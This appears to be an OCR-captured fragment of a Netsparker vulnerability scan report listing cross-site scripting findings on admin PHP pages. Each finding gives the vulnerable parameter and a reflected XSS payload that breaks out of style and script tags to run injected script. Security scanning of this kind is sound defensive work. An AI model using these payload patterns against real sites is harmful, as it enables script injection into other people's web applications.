
%3E%3C/style%3E%3C/scRipt%3E%3CscRipt%3Enets
Parameter Name:
order
Parameter Type:
GET
Attack Pattern:
'"--></style></scRipt>
<scRipt>netsparker(0x007BE4)</scRipt>
URL:
/admin/popup_posts.php?%27%22--
%3E%3C/style%3E%3C/scRipt%3E%3CscRipt%3Enet
Parameter Name:
Query Based
Parameter Type:
Query String
Attack Pattern:
'"--></style></scRipt>
<scRipt>netsparker(0x006B38)</scRipt>
URL:
/admin/blogs.php?
status=&sortby=blog_upddt&order=%27%22--
%3E%3C/style%3E%3C/scRipt%3E%3CscRipt%3Enet
Parameter Name:
order
Parameter Type:
GET